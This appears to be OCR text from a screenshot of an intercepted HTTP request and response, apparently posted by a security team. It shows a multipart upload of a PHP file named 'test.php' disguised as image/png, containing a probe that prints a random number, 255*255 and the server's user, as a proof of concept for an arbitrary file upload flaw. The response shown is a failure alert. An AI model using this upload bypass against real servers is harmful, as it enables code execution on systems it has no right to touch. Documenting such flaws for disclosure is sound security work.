 Request
Pretty
Raw
Hex
\n
1 POST HTTP/1.1
2 Host:
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
4 Content-Length: 251
5
6 ------WebKitFormBoundary8UaANmWAgM4BqBSs
7 Content-Disposition: form-data; name="upfile"; filename="test.php"
8 Content-Type: image/png
9
10 <?php echo rand();echo ' cnvd ';echo 255*255;echo
get_current_user()?>
11 ------WebKitFormBoundary8UaANmWAgM4BqBSs--
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Mar 2024 06:48:12 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 188
5 Connection: keep-alive
6 Set-Cookie: session=98d54c4260aa4a3a8f69b37d6413d142; Expires=Thu, 14
Mar 2024 06:48:12 GMT; HttpOnly
7 Set-Cookie: sl-session=4uD4Uqyd8mVw9OE77QUo4w==; Path=/;
Max-Age=86400; HttpOnly
8
9 <!DOCTYPE HTML>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <script type="text/javascript">
14 window.alert("操作失败");
window.history.back();
15 </script>
16 </head>
17 <body>
</body>
18 </html>
公众号 · Evilc0de 安全团队